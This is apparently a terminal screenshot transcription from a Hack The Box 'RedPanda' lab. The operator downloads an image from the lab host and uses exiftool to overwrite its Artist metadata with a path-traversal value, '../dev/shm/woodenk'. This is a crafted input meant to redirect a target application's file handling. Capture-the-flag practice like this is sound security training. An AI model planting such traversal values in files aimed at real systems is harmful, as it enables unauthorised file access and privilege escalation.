 [eth0::192.168.74.211] kali Ø kali in ~/htb/redpanda
# wget http://10.10.11.170:8080/img/greg.jpg
--2022-12-06 15:11:33--  http://10.10.11.170:8080/img/greg.jpg
Connecting to 10.10.11.170:8080... connected.
HTTP request sent, awaiting response... 200
Length: 102758 (100K) [image/jpeg]
Saving to: ‘greg.jpg’
greg.jpg 100%[=====================================
2022-12-06 15:11:44 (10.7 KB/s) - ‘greg.jpg’ saved [102758/102758]
[eth0::192.168.74.211] kali Ø kali in ~/htb/redpanda
# exiftool -Artist greg.jpg
Artist                          : woodenk
[eth0::192.168.74.211] kali Ø kali in ~/htb/redpanda
# exiftool -Artist=../dev/shm/woodenk greg.jpg
Warning: [minor] Ignored empty rdf:Bag list for Iptc4xmpExt:LocationCreated - greg.jpg
    1 image files updated
[eth0::192.168.74.211] kali Ø kali in ~/htb/redpanda
# exiftool -Artist greg.jpg
Artist                          : ../dev/shm/woodenk
[eth0::192.168.74.211] kali Ø kali in ~/htb/redpanda
#